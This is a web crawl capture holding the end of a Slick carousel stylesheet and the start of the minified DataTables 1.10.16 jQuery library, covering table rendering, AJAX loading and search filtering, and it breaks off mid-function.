[dir='rtl'] .slick-prev:before { content: '→'; }
.slick-next { right: -50px; }
[dir='rtl'] .slick-next { right: auto; left: -25px; }
.slick-next:before { content: '→'; background: url('../images/right-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-next:before { content: '←'; }
/* Dots */
.slick-dotted.slick-slider { margin-bottom: 30px; }
.slick-dots { position: absolute; bottom: -25px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li:before { content: normal; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 16px; line-height: 20px; position: absolute; top: 0; left: 0; width: 16px; height: 16px; content: '•'; text-align: center; opacity: .25; color: black; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }
 @media screen and (max-width:767px) {
.slick-prev { left: -20px; }
.slick-next { right: -20px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/DataTables/js/jquery.dataTables.min.js
body_size: 36355
content:
/*! DataTables 1.10.16
 * ©2008-2017 SpryMedia Ltd - datatables.net/license
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):typeof exports=="object"?module.exports=function(t,i){return t||(t=window),i||(i=typeof window!="undefined"?require("jquery"):require("jquery")(t)),n(i,t,t.document)}:n(jQuery,window,document)})(function(n,t,i,r){"use strict";function at(t){var f="a aa ai ao as b fn i m o s ",i,r,u={};n.each(t,function(n){i=n.match(/^([^A-Z]+?)([A-Z])/);i&&f.indexOf(i[1]+" ")!==-1&&(r=n.replace(i[0],i[2].toLowerCase()),u[r]=n,i[1]==="o"&&at(t[n]))});t._hungarianMap=u}function nt(t,i,u){t._hungarianMap||at(t);var f;n.each(i,function(e){f=t._hungarianMap[e];f!==r&&(u||i[f]===r)&&(f.charAt(0)==="o"?(i[f]||(i[f]={}),n.extend(!0,i[f],i[e]),nt(t[f],i[f],u)):i[f]=i[e])})}function fr(n){var i=u.defaults.oLanguage,r=n.sZeroRecords,t;!n.sEmptyTable&&r&&i.sEmptyTable==="No data available in table"&&k(n,n,"sZeroRecords","sEmptyTable");!n.sLoadingRecords&&r&&i.sLoadingRecords==="Loading..."&&k(n,n,"sZeroRecords","sLoadingRecords");n.sInfoThousands&&(n.sThousands=n.sInfoThousands);t=n.sDecimal;t&&ae(t)}function yu(n){var t,i,r;if(a(n,"ordering","bSort"),a(n,"orderMulti","bSortMulti"),a(n,"orderClasses","bSortClasses"),a(n,"orderCellsTop","bSortCellsTop"),a(n,"order","aaSorting"),a(n,"orderFixed","aaSortingFixed"),a(n,"paging","bPaginate"),a(n,"pagingType","sPaginationType"),a(n,"pageLength","iDisplayLength"),a(n,"searching","bFilter"),typeof n.sScrollX=="boolean"&&(n.sScrollX=n.sScrollX?"100%":""),typeof n.scrollX=="boolean"&&(n.scrollX=n.scrollX?"100%":""),t=n.aoSearchCols,t)for(i=0,r=t.length;i<r;i++)t[i]&&nt(u.models.oSearch,t[i])}function pu(t){a(t,"orderable","bSortable");a(t,"orderData","aDataSort");a(t,"orderSequence","asSorting");a(t,"orderDataType","sortDataType");var i=t.aDataSort;typeof i!="number"||n.isArray(i)||(t.aDataSort=[i])}function wu(i){var r;if(!u.__browser){r={};u.__browser=r;var e=n("<div/>").css({position:"fixed",top:0,left:n(t).scrollLeft()*-1,height:1,width:1,overflow:"hidden"}).append(n("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(n("<div/>").css({width:"100%",height:10}))).appendTo("body"),f=e.children(),o=f.children();r.barWidth=f[0].offsetWidth-f[0].clientWidth;r.bScrollOversize=o[0].offsetWidth===100&&f[0].clientWidth!==100;r.bScrollbarLeft=Math.round(o.offset().left)!==1;r.bBounding=e[0].getBoundingClientRect().width?!0:!1;e.remove()}n.extend(i.oBrowser,u.__browser);i.oScroll.iBarWidth=u.__browser.barWidth}function bu(n,t,i,u,f,e){var o=u,s,h=!1;for(i!==r&&(s=i,h=!0);o!==f;)n.hasOwnProperty(o)&&(s=h?t(s,n[o],o,n):n[o],h=!0,o+=e);return s}function er(t,r){var f=u.defaults.column,e=t.aoColumns.length,s=n.extend({},u.models.oColumn,f,{nTh:r?r:i.createElement("th"),sTitle:f.sTitle?f.sTitle:r?r.innerHTML:"",aDataSort:f.aDataSort?f.aDataSort:[e],mData:f.mData?f.mData:e,idx:e}),o;t.aoColumns.push(s);o=t.aoPreSearchCols;o[e]=n.extend({},u.models.oSearch,o[e]);ei(t,e,n(r).data())}function ei(t,i,f){var e=t.aoColumns[i],o=t.oClasses,h=n(e.nTh),a,c,l;e.sWidthOrig||(e.sWidthOrig=h.attr("width")||null,a=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/),a&&(e.sWidthOrig=a[1]));f!==r&&f!==null&&(pu(f),nt(u.defaults.column,f),f.mDataProp===r||f.mData||(f.mData=f.mDataProp),f.sType&&(e._sManualType=f.sType),f.className&&!f.sClass&&(f.sClass=f.className),f.sClass&&h.addClass(f.sClass),n.extend(e,f),k(e,f,"sWidth","sWidthOrig"),f.iDataSort!==r&&(e.aDataSort=[f.iDataSort]),k(e,f,"aDataSort"));var s=e.mData,p=ft(s),y=e.mRender?ft(e.mRender):null,v=function(n){return typeof n=="string"&&n.indexOf("@")!==-1};e._bAttrSrc=n.isPlainObject(s)&&(v(s.sort)||v(s.type)||v(s.filter));e._setter=null;e.fnGetData=function(n,t,i){var u=p(n,t,r,i);return y&&t?y(u,t,n,i):u};e.fnSetData=function(n,t,i){return et(s)(n,t,i)};typeof s!="number"&&(t._rowReadObject=!0);t.oFeatures.bSort||(e.bSortable=!1,h.addClass(o.sSortableNone));c=n.inArray("asc",e.asSorting)!==-1;l=n.inArray("desc",e.asSorting)!==-1;e.bSortable&&(c||l)?c&&!l?(e.sSortingClass=o.sSortableAsc,e.sSortingClassJUI=o.sSortJUIAscAllowed):!c&&l?(e.sSortingClass=o.sSortableDesc,e.sSortingClassJUI=o.sSortJUIDescAllowed):(e.sSortingClass=o.sSortable,e.sSortingClassJUI=o.sSortJUI):(e.sSortingClass=o.sSortableNone,e.sSortingClassJUI="")}function vt(n){var i,t,u,r;if(n.oFeatures.bAutoWidth!==!1)for(i=n.aoColumns,br(n),t=0,u=i.length;t<u;t++)i[t].nTh.style.width=i[t].sWidth;r=n.oScroll;(r.sY!==""||r.sX!=="")&&wi(n);o(n,null,"column-sizing",[n])}function yt(n,t){var i=oi(n,"bVisible");return typeof i[t]=="number"?i[t]:null}function pt(t,i){var u=oi(t,"bVisible"),r=n.inArray(i,u);return r!==-1?r:null}function wt(t){var i=0;return n.each(t.aoColumns,function(t,r){r.bVisible&&n(r.nTh).css("display")!=="none"&&i++}),i}function oi(t,i){var r=[];return n.map(t.aoColumns,function(n,t){n[i]&&r.push(t)}),r}function or(n){for(var c=n.aoColumns,y=n.aoData,h=u.ext.type.detect,e,a,i,v,t,o,s,f=0,l=c.length;f<l;f++)if(t=c[f],s=[],!t.sType&&t._sManualType)t.sType=t._sManualType;else if(!t.sType){for(e=0,a=h.length;e<a;e++){for(i=0,v=y.length;i<v;i++){if(s[i]===r&&(s[i]=p(n,i,f,"type")),o=h[e](s[i],n),!o&&e!==h.length-1)break;if(o==="html")break}if(o){t.sType=o;break}}t.sType||(t.sType="string")}}function ku(t,i,u,f){var s,a,o,v,c,y,h,l=t.aoColumns,e;if(i)for(s=i.length-1;s>=0;s--)for(h=i[s],e=h.targets!==r?h.targets:h.aTargets,n.isArray(e)||(e=[e]),o=0,v=e.length;o<v;o++)if(typeof e[o]=="number"&&e[o]>=0){while(l.length<=e[o])er(t);f(e[o],h)}else if(typeof e[o]=="number"&&e[o]<0)f(l.length+e[o],h);else if(typeof e[o]=="string")for(c=0,y=l.length;c<y;c++)(e[o]=="_all"||n(l[c].nTh).hasClass(e[o]))&&f(c,h);if(u)for(s=0,a=u.length;s<a;s++)f(s,u[s])}function it(t,i,f,e){var o=t.aoData.length,h=n.extend(!0,{},u.models.oRow,{src:f?"dom":"data",idx:o}),c,s,a,l;for(h._aData=i,t.aoData.push(h),c=t.aoColumns,s=0,a=c.length;s<a;s++)c[s].sType=null;return t.aiDisplayMaster.push(o),l=t.rowIdFn(i),l!==r&&(t.aIds[l]=h),(f||!t.oFeatures.bDeferRender)&&lr(t,o,f,e),o}function si(t,i){var r;return i instanceof n||(i=n(i)),i.map(function(n,i){return r=cr(t,i),it(t,r.data,i,r.cells)})}function de(n,t){return t._DT_RowIndex!==r?t._DT_RowIndex:null}function ge(t,i,r){return n.inArray(r,t.aoData[i].anCells)}function p(n,t,i,u){var h=n.iDraw,e=n.aoColumns[i],s=n.aoData[t]._aData,o=e.sDefaultContent,f=e.fnGetData(s,u,{settings:n,row:t,col:i});if(f===r)return n.iDrawError!=h&&o===null&&(tt(n,0,"Requested unknown parameter "+(typeof e.mData=="function"?"{function}":"'"+e.mData+"'")+" for row "+t+", column "+i,4),n.iDrawError=h),o;if((f===s||f===null)&&o!==null&&u!==r)f=o;else if(typeof f=="function")return f.call(s);return f===null&&u=="display"?"":f}function du(n,t,i,r){var u=n.aoColumns[i],f=n.aoData[t]._aData;u.fnSetData(f,r,{settings:n,row:t,col:i})}function sr(t){return n.map(t.match(/(\\.|[^\.])+/g)||[""],function(n){return n.replace(/\\\./g,".")})}function ft(t){var i,u;return n.isPlainObject(t)?(i={},n.each(t,function(n,t){t&&(i[n]=ft(t))}),function(n,t,u,f){var e=i[t]||i._;return e!==r?e(n,t,u,f):n}):t===null?function(n){return n}:typeof t=="function"?function(n,i,r,u){return t(n,i,r,u)}:typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)?(u=function(t,i,f){var s,a,h,v,e,o,y,c,p,l;if(f!=="")for(e=sr(f),o=0,y=e.length;o<y;o++){if(s=e[o].match(ht),a=e[o].match(ut),s){if(e[o]=e[o].replace(ht,""),e[o]!==""&&(t=t[e[o]]),h=[],e.splice(0,o+1),v=e.join("."),n.isArray(t))for(c=0,p=t.length;c<p;c++)h.push(u(t[c],i,v));l=s[0].substring(1,s[0].length-1);t=l===""?h:h.join(l);break}else if(a){e[o]=e[o].replace(ut,"");t=t[e[o]]();continue}if(t===null||t[e[o]]===r)return r;t=t[e[o]]}return t},function(n,i){return u(n,i,t)}):function(n){return n[t]}}function et(t){if(n.isPlainObject(t))return et(t._);if(t===null)return function(){};if(typeof t=="function")return function(n,i,r){t(n,"set",i,r)};if(typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)){var i=function(t,u,f){for(var s,p,e=sr(f),h,c=e[e.length-1],a,v,l,y,o=0,w=e.length-1;o<w;o++){if(a=e[o].match(ht),v=e[o].match(ut),a){if(e[o]=e[o].replace(ht,""),t[e[o]]=[],h=e.slice(),h.splice(0,o+1),y=h.join("."),n.isArray(u))for(s=0,p=u.length;s<p;s++)l={},i(l,u[s],y),t[e[o]].push(l);else t[e[o]]=u;return}v&&(e[o]=e[o].replace(ut,""),t=t[e[o]](u));(t[e[o]]===null||t[e[o]]===r)&&(t[e[o]]={});t=t[e[o]]}c.match(ut)?t=t[c.replace(ut,"")](u):t[c.replace(ht,"")]=u};return function(n,r){return i(n,r,t)}}return function(n,i){n[t]=i}}function hr(n){return w(n.aoData,"_aData")}function hi(n){n.aoData.length=0;n.aiDisplayMaster.length=0;n.aiDisplay.length=0;n.aIds={}}function ci(n,t,i){for(var f=-1,u=0,e=n.length;u<e;u++)n[u]==t?f=u:n[u]>t&&n[u]--;f!=-1&&i===r&&n.splice(f,1)}function bt(n,t,i,u){var e=n.aoData[t],f,s,c=function(i,r){while(i.childNodes.length)i.removeChild(i.firstChild);i.innerHTML=p(n,t,r,"display")},o,h;if(i!=="dom"&&(i&&i!=="auto"||e.src!=="dom")){if(o=e.anCells,o)if(u!==r)c(o[u],u);else for(f=0,s=o.length;f<s;f++)c(o[f],f)}else e._aData=cr(n,e,u,u===r?r:e._aData).data;if(e._aSortData=null,e._aFilterData=null,h=n.aoColumns,u!==r)h[u].sType=null;else{for(f=0,s=h.length;f<s;f++)h[f].sType=null;ar(n,e)}}function cr(t,i,u,f){var s=[],o=i.firstChild,v,e,h=0,c,d=t.aoColumns,b=t._rowReadObject,l,y,a,k,p,w;if(f=f!==r?f:b?{}:[],l=function(n,t){var i,r,u;typeof n=="string"&&(i=n.indexOf("@"),i!==-1&&(r=n.substring(i+1),u=et(n),u(f,t.getAttribute(r))))},y=function(t){if(u===r||u===h)if(e=d[h],c=n.trim(t.innerHTML),e&&e._bAttrSrc){var i=et(e.mData._);i(f,c);l(e.mData.sort,t);l(e.mData.type,t);l(e.mData.filter,t)}else b?(e._setter||(e._setter=et(e.mData)),e._setter(f,c)):f[h]=c;h++},o)while(o)v=o.nodeName.toUpperCase(),(v=="TD"||v=="TH")&&(y(o),s.push(o)),o=o.nextSibling;else for(s=i.anCells,a=0,k=s.length;a<k;a++)y(s[a]);return p=i.firstChild?i:i.nTr,p&&(w=p.getAttribute("id"),w&&et(t.rowId)(f,w)),{data:f,cells:s}}function lr(t,r,u,f){var c=t.aoData[r],a=c._aData,v=[],l,h,e,s,y;if(c.nTr===null){for(l=u||i.createElement("tr"),c.nTr=l,c.anCells=v,l._DT_RowIndex=r,ar(t,c),s=0,y=t.aoColumns.length;s<y;s++)e=t.aoColumns[s],h=u?f[s]:i.createElement(e.sCellType),h._DT_CellIndex={row:r,column:s},v.push(h),u&&!e.mRender&&e.mData===s||n.isPlainObject(e.mData)&&e.mData._===s+".display"||(h.innerHTML=p(t,r,s,"display")),e.sClass&&(h.className+=" "+e.sClass),e.bVisible&&!u?l.appendChild(h):!e.bVisible&&u&&h.parentNode.removeChild(h),e.fnCreatedCell&&e.fnCreatedCell.call(t.oInstance,h,p(t,r,s),a,r,s);o(t,"aoRowCreatedCallback",null,[l,a,r])}c.nTr.setAttribute("role","row")}function ar(t,i){var u=i.nTr,r=i._aData,f,e;u&&(f=t.rowIdFn(r),f&&(u.id=f),r.DT_RowClass&&(e=r.DT_RowClass.split(" "),i.__rowc=i.__rowc?fi(i.__rowc.concat(e)):e,n(u).removeClass(i.__rowc.join(" ")).addClass(r.DT_RowClass)),r.DT_RowAttr&&n(u).attr(r.DT_RowAttr),r.DT_RowData&&n(u).data(r.DT_RowData))}function gu(t){var r,e,u,l,i,f=t.nTHead,a=t.nTFoot,o=n("th, td",f).length===0,s=t.oClasses,h=t.aoColumns,c;for(o&&(l=n("<tr/>").appendTo(f)),r=0,e=h.length;r<e;r++)i=h[r],u=n(i.nTh).addClass(i.sClass),o&&u.appendTo(l),t.oFeatures.bSort&&(u.addClass(i.sSortingClass),i.bSortable!==!1&&(u.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),dr(t,i.nTh,r))),i.sTitle!=u[0].innerHTML&&u.html(i.sTitle),tu(t,"header")(t,u,i,s);if(o&&dt(t.aoHeader,f),n(f).find(">tr").attr("role","row"),n(f).find(">tr>th, >tr>td").addClass(s.sHeaderTH),n(a).find(">tr>th, >tr>td").addClass(s.sFooterTH),a!==null)for(c=t.aoFooter[0],r=0,e=c.length;r<e;r++)i=h[r],i.nTf=c[r].cell,i.sClass&&n(i.nTf).addClass(i.sClass)}function kt(t,i,u){var f,a,e,y,v,p,c,o=[],l=[],w=t.aoColumns.length,s,h;if(i){for(u===r&&(u=!1),f=0,a=i.length;f<a;f++){for(o[f]=i[f].slice(),o[f].nTr=i[f].nTr,e=w-1;e>=0;e--)t.aoColumns[e].bVisible||u||o[f].splice(e,1);l.push([])}for(f=0,a=o.length;f<a;f++){if(c=o[f].nTr,c)while(p=c.firstChild)c.removeChild(p);for(e=0,y=o[f].length;e<y;e++)if(s=1,h=1,l[f][e]===r){for(c.appendChild(o[f][e].cell),l[f][e]=1;o[f+s]!==r&&o[f][e].cell==o[f+s][e].cell;)l[f+s][e]=1,s++;while(o[f][e+h]!==r&&o[f][e].cell==o[f][e+h].cell){for(v=0;v<s;v++)l[f+v][e+h]=1;h++}n(o[f][e].cell).attr("rowspan",s).attr("colspan",h)}}}}function rt(t){var ut=o(t,"aoPreDrawCallback","preDraw",[t]),c,l,it,rt,f,nt,i,a,v,p,tt;if(n.inArray(!1,ut)!==-1){b(t,!1);return}var w=[],k=0,d=t.asStripeClasses,g=d.length,ft=t.aoOpenRows.length,e=t.oLanguage,u=t.iInitDisplayStart,s=y(t)=="ssp",h=t.aiDisplay;if(t.bDrawing=!0,u!==r&&u!==-1&&(t._iDisplayStart=s?u:u>=t.fnRecordsDisplay()?0:u,t.iInitDisplayStart=-1),c=t._iDisplayStart,l=t.fnDisplayEnd(),t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,b(t,!1);else if(s){if(!t.bDestroying&&!tf(t))return}else t.iDraw++;if(h.length!==0)for(it=s?0:c,rt=s?t.aoData.length:l,f=it;f<rt;f++)nt=h[f],i=t.aoData[nt],i.nTr===null&&lr(t,nt),a=i.nTr,g!==0&&(v=d[k%g],i._sRowStripe!=v&&(n(a).removeClass(i._sRowStripe).addClass(v),i._sRowStripe=v)),o(t,"aoRowCallback",null,[a,i._aData,k,f]),w.push(a),k++;else p=e.sZeroRecords,t.iDraw==1&&y(t)=="ajax"?p=e.sLoadingRecords:e.sEmptyTable&&t.fnRecordsTotal()===0&&(p=e.sEmptyTable),w[0]=n("<tr/>",{"class":g?d[0]:""}).append(n("<td />",{valign:"top",colSpan:wt(t),"class":t.oClasses.sRowEmpty}).html(p))[0];o(t,"aoHeaderCallback","header",[n(t.nTHead).children("tr")[0],hr(t),c,l,h]);o(t,"aoFooterCallback","footer",[n(t.nTFoot).children("tr")[0],hr(t),c,l,h]);tt=n(t.nTBody);tt.children().detach();tt.append(n(w));o(t,"aoDrawCallback","draw",[t]);t.bSorted=!1;t.bFiltered=!1;t.bDrawing=!1}function ot(n,t){var i=n.oFeatures,r=i.bSort,u=i.bFilter;r&&ie(n);u?gt(n,n.oPreviousSearch):n.aiDisplay=n.aiDisplayMaster.slice();t!==!0&&(n._iDisplayStart=0);n._drawHold=t;rt(n);n._drawHold=!1}function nf(t){var v=t.oClasses,g=n(t.nTable),k=n("<div/>").insertBefore(g),h=t.oFeatures,o=n("<div/>",{id:t.sTableId+"_wrapper","class":v.sWrapper+(t.nTFoot?"":" "+v.sNoFooter)}),c,f,i,s,y,r,l,e,p,w,a,d,b;for(t.nHolding=k[0],t.nTableWrapper=o[0],t.nTableReinsertBefore=t.nTable.nextSibling,c=t.sDom.split(""),e=0;e<c.length;e++){if(f=null,i=c[e],i=="<"){if(s=n("<div/>")[0],y=c[e+1],y=="'"||y=='"'){for(r="",l=2;c[e+l]!=y;)r+=c[e+l],l++;r=="H"?r=v.sJUIHeader:r=="F"&&(r=v.sJUIFooter);r.indexOf(".")!=-1?(p=r.split("."),s.id=p[0].substr(1,p[0].length-1),s.className=p[1]):r.charAt(0)=="#"?s.id=r.substr(1,r.length-1):s.className=r;e+=l}o.append(s);o=n(s)}else if(i==">")o=o.parent();else if(i=="l"&&h.bPaginate&&h.bLengthChange)f=pf(t);else if(i=="f"&&h.bFilter)f=ff(t);else if(i=="r"&&h.bProcessing)f=bf(t);else if(i=="t")f=kf(t);else if(i=="i"&&h.bInfo)f=af(t);else if(i=="p"&&h.bPaginate)f=wf(t);else if(u.ext.feature.length!==0)for(w=u.ext.feature,a=0,d=w.length;a<d;a++)if(i==w[a].cFeature){f=w[a].fnInit(t);break}f&&(b=t.aanFeatures,b[i]||(b[i]=[]),b[i].push(f),o.append(f))}k.replaceWith(o);t.nHolding=null}function dt(t,i){var c=n(i).children("tr"),l,u,r,o,s,h,a,v,f,e,y,p=function(n,t,i){for(var r=n[t];r[i];)i++;return i};for(t.splice(0,t.length),r=0,h=c.length;r<h;r++)t.push([]);for(r=0,h=c.length;r<h;r++)for(l=c[r],v=0,u=l.firstChild;u;){if(u.nodeName.toUpperCase()=="TD"||u.nodeName.toUpperCase()=="TH")for(f=u.getAttribute("colspan")*1,e=u.getAttribute("rowspan")*1,f=!f||f===0||f===1?1:f,e=!e||e===0||e===1?1:e,a=p(t,r,v),y=f===1?!0:!1,s=0;s<f;s++)for(o=0;o<e;o++)t[r+o][a+s]={cell:u,unique:y},t[r+o].nTr=l;u=u.nextSibling}}function li(n,t,i){var f=[],u,e,r,o;for(i||(i=n.aoHeader,t&&(i=[],dt(i,t))),u=0,e=i.length;u<e;u++)for(r=0,o=i[u].length;r<o;r++)!i[u][r].unique||f[r]&&n.bSortCellsTop||(f[r]=i[u][r].cell);return f}function ai(t,i,r){var f,l,s,c;o(t,"aoServerParams","serverParams",[i]);i&&n.isArray(i)&&(f={},l=/(.*?)\[\]$/,n.each(i,function(n,t){var r=t.name.match(l),i;r?(i=r[0],f[i]||(f[i]=[]),f[i].push(t.value)):f[t.name]=t.value}),i=f);var e,u=t.ajax,a=t.oInstance,h=function(n){o(t,null,"xhr",[t,n,t.jqXHR]);r(n)};n.isPlainObject(u)&&u.data&&(e=u.data,s=n.isFunction(e)?e(i,t):e,i=n.isFunction(e)&&s?s:n.extend(!0,i,s),delete u.data);c={data:i,success:function(n){var i=n.error||n.sError;i&&tt(t,0,i);t.json=n;h(n)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(i,r){var u=o(t,null,"xhr",[t,null,t.jqXHR]);n.inArray(!0,u)===-1&&(r=="parsererror"?tt(t,0,"Invalid JSON response",1):i.readyState===4&&tt(t,0,"Ajax error",7));b(t,!1)}};t.oAjaxData=i;o(t,null,"preXhr",[t,i]);t.fnServerData?t.fnServerData.call(a,t.sAjaxSource,n.map(i,function(n,t){return{name:t,value:n}}),h,t):t.sAjaxSource||typeof u=="string"?t.jqXHR=n.ajax(n.extend(c,{url:u||t.sAjaxSource})):n.isFunction(u)?t.jqXHR=u.call(a,i,h,t):(t.jqXHR=n.ajax(n.extend(c,u)),u.data=e)}function tf(n){return n.bAjaxDataGet?(n.iDraw++,b(n,!0),ai(n,rf(n),function(t){uf(n,t)}),!1):!0}function rf(t){var c=t.aoColumns,y=c.length,e=t.oFeatures,h=t.oPreviousSearch,d=t.aoPreSearchCols,r,l=[],a,f,o,p=ct(t),b=t._iDisplayStart,k=e.bPaginate!==!1?t._iDisplayLength:-1,i=function(n,t){l.push({name:n,value:t})},s,v;for(i("sEcho",t.iDraw),i("iColumns",y),i("sColumns",w(c,"sName").join(",")),i("iDisplayStart",b),i("iDisplayLength",k),s={draw:t.iDraw,columns:[],order:[],start:b,length:k,search:{value:h.sSearch,regex:h.bRegex}},r=0;r<y;r++)f=c[r],o=d[r],a=typeof f.mData=="function"?"function":f.mData,s.columns.push({data:a,name:f.sName,searchable:f.bSearchable,orderable:f.bSortable,search:{value:o.sSearch,regex:o.bRegex}}),i("mDataProp_"+r,a),e.bFilter&&(i("sSearch_"+r,o.sSearch),i("bRegex_"+r,o.bRegex),i("bSearchable_"+r,f.bSearchable)),e.bSort&&i("bSortable_"+r,f.bSortable);return(e.bFilter&&(i("sSearch",h.sSearch),i("bRegex",h.bRegex)),e.bSort&&(n.each(p,function(n,t){s.order.push({column:t.col,dir:t.dir});i("iSortCol_"+n,t.col);i("sSortDir_"+n,t.dir)}),i("iSortingCols",p.length)),v=u.ext.legacy.ajax,v===null)?t.sAjaxSource?l:s:v?l:s}function uf(n,t){var u=function(n,i){return t[n]!==r?t[n]:t[i]},e=vi(n,t),f=u("sEcho","draw"),s=u("iTotalRecords","recordsTotal"),h=u("iTotalDisplayRecords","recordsFiltered"),i,o;if(f){if(f*1<n.iDraw)return;n.iDraw=f*1}for(hi(n),n._iRecordsTotal=parseInt(s,10),n._iRecordsDisplay=parseInt(h,10),i=0,o=e.length;i<o;i++)it(n,e[i]);n.aiDisplay=n.aiDisplayMaster.slice();n.bAjaxDataGet=!1;rt(n);n._bInitComplete||pi(n,t);n.bAjaxDataGet=!0;b(n,!1)}function vi(t,i){var u=n.isPlainObject(t.ajax)&&t.ajax.dataSrc!==r?t.ajax.dataSrc:t.sAjaxDataProp;return u==="data"?i.aaData||i[u]:u!==""?ft(u)(i):i}function ff(t){var f=t.oClasses,e=t.sTableId,o=t.oLanguage,r=t.oPreviousSearch,s=t.aanFeatures,h='<input type="search" class="'+f.sFilterInput+'"/>',u=o.sSearch;u=u.match(/_INPUT_/)?u.replace("_INPUT_",h):u+h;var c=n("<div/>",{id:s.f?null:e+"_filter","class":f.sFilter}).append(n("<label/>").append(u)),l=function(){var i=s.f,n=this.value?this.value:"";n!=r.sSearch&&(gt(t,{sSearch:n,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),t._iDisplayStart=0,rt(t))},a=t.searchDelay!==null?t.searchDelay:y(t)==="ssp"?400:0,v=n("input",c).val(r.sSearch).attr("placeholder",o.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",a?bi(l,a):l).on("keypress.DT",function(n){if(n.keyCode==13)return!1}).attr("aria-controls",e);n(t.nTable).on("search.dt.DT",function(n,u){if(t===u)try{v[0]!==i.activeElement&&v.val(r.sSearch)}catch(f){}});return c[0]}function gt(n,t,i){var e=n.oPreviousSearch,f=n.aoPreSearchCols,s=function(n){e.sSearch=n.sSearch;e.bRegex=n.bRegex;e.bSmart=n.bSmart;e.bCaseInsensitive=n.bCaseInsensitive},h=function(n){return n.bEscapeRegex!==r?!n.bEscapeRegex:n.bRegex},u;if(or(n),y(n)!="ssp"){for(sf(n,t.sSearch,i,h(t),t.bSmart,t.bCaseInsensitive),s(t),u=0;u<f.length;u++)of(n,f[u].sSearch,u,h(f[u]),f[u].bSmart,f[u].bCaseInsensitive);ef(n)}else s(t);n.bFiltered=!0;o(n,null,"search",[n])}function ef(t){for(var s,i,c,h=u.ext.search,r=t.aiDisplay,e,f,o=0,l=h.length;o<l;o++){for(s=[],i=0,c=r.length;i<c;i++)f=r[i],e=t.aoData[f],h[o](t,e._aFilterData,f,e._aData,i)&&s.push(f);r.length=0;n.merge(r,s)}}function of(n,t,i,r,u,f){var e;if(t!==""){var s,h=[],o=n.aiDisplay,c=vr(t,r,u,f);for(e=0;e<o.length;e++)s=n.aoData[o[e]]._aFilterData[i],c.test(s)&&h.push(o[e]);n.aiDisplay=h}}function sf(n,t,i,r,f,e){var v=vr(t,r,f,e),h=n.oPreviousSearch.sSearch,c=n.aiDisplayMaster,s,l,o,a=[];if(u.ext.search.length!==0&&(i=!0),l=hf(n),t.length<=0)n.aiDisplay=c.slice();else{for((l||i||h.length>t.length||t.indexOf(h)!==0||n.bSorted)&&(n.aiDisplay=c.slice()),s=n.aiDisplay,o=0;o<s.length;o++)v.test(n.aoData[s[o]]._sFilterRow)&&a.push(s[o]);n.aiDisplay=a}}function vr(t,i,r,u){if(t=i?t:yr(t),r){var f=n.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(n){if(n.charAt(0)==='"'){var t=n.match(/^"(.*)"$/);n=t?t[1]:n}return n.replace('"',"")});t="^(?=.*?"+f.join(")(?=.*?")+").*$"}return new RegExp(t,u?"i":"")}function hf(n){for(var s=n.aoColumns,f,r,c,e,t,o,l=u.ext.type.search,a=!1,i=0,h=n.aoData.length;i<h;i++)if(o=n.aoData[i],!o._aFilterData){for(e=[],r=0,c=s.length;r<c;r++)f=s[r],f.bSearchable?(t=p(n,i,r,"filter"),l[f.sType]&&(t=l[f.sType](t)),t===null&&(t=""),typeof t!="string"&&t.toString&&(t=t.toString())):t="",t.indexOf&&t.indexOf("&")!==-1&&(yi.innerHTML=t,t=no?yi.textContent:yi.innerText),t.replace&&(t=t.replace(/[\r\n]/g,"")),e.push(t);o._aFilterData=e;o._sFilterRow=e.join("  ");a=!0}return a}function cf(n){return{search:n.sSearch,smart:n.bSmart,regex:n.bRegex,caseInsensitive:n.bCaseInsensitive}}function lf(n){return{sSearch:n.search,bSmart:n.smart,bRegex:n.regex,bCaseInsensitive:n.caseInsensitive}}function af(t){var i=t.sTableId,r=t.aanFeatures.i,u=n("<div/>",{"class":t.oClasses.sInfo,id:r?null:i+"_info"});return r||(t.aoDrawCallback.push({fn:vf,sName:"information"}),u.attr("role","status").attr("aria-live","polite"),n(t.nTable).attr("aria-describedby",i+"_info")),u[0]}function vf(t){var e=t.aanFeatures.i,f;if(e.length!==0){var r=t.oLanguage,s=t._iDisplayStart+1,h=t.fnDisplayEnd(),o=t.fnRecordsTotal(),u=t.fnRecordsDisplay(),i=u?r.sInfo:r.sInfoEmpty;u!==o&&(i+=" "+r.sInfoFiltered);i+=r.sInfoPostFix;i=yf(t,i);f=r.fnInfoCallback;f!==null&&(i=f.call(t.oInstance,t,s,h,o,u,i));n(e).html(i)}}function yf(n,t){var i=n.fnFormatNumber,u=n._iDisplayStart+1,r=n._iDisplayLength,f=n.fnRecordsDisplay(),e=r===-1;return t.replace(/_START_/g,i.call(n,u)).replace(/_END_/g,i.call(n,n.fnDisplayEnd())).replace(/_MAX_/g,i.call(n,n.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(n,f)).replace(/_PAGE_/g,i.call(n,e?1:Math.ceil(u/r))).replace(/_PAGES_/g,i.call(n,e?1:Math.ceil(f/r)))}function ni(n){var 